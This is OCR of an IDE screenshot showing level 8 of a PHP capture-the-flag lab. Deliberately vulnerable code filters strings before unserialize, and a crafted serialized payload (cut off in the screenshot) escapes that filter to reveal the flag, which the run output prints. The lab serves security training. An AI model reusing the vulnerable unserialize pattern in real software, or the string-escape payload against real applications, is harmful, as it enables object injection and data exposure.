 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) index.php - index.php
php level8 index.php filter
index.php
项目
项目
index.php
wp.php
php C:\phpstudy_pro\WWW\p
level1
level2
level3
level4
level5
level6
level7
level8
flag.php
index.php
note.php
wp.php
level9
f.php
f2.php
flag.php
index.php
note.php
wp.php
level10
flag.php
index.php
level11
level12
3
1 <?php
2 highlight_file( filename: __FILE__);
3 function filter($name){
4 $safe=array("flag","php");
5 $name=str_replace($safe, replace: "hack",$name);
6 return $name;
7 }
8 class test{
9 var $user;
10 var $pass='daydream';
11 function __construct($user){
12 $this->user=$user;
13 }
14 }
15
16 $param='O:4:"test":2:{s:4:"user";s:116:"phpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphp";s:4:"pass";s:
17 $profile=unserialize(filter($param));
18 if ($profile->pass=='escaping'){
19 echo file_get_contents( filename: "flag.php");
20 }
21 ?>
filter()
截图(Alt + A)
运行: index.php
C:\phpstudy_pro\Extensions\php\php5.6.9nts\php.exe C:\phpstudy_pro\WWW\php\level8\index.php
<code><span style="color: #000000">
<br /></span>&lt;br&gt;&lt;a&nbsp;href="../level9"&gt;点击进入第九关&lt;/a&gt;</span>
</code><?php
$flag="flag{level8_g0_fun_popp1ng}";
?><br><a href="../level9">点击进入第九关</a>
进程已结束,退出代码0
结构
Bookmarks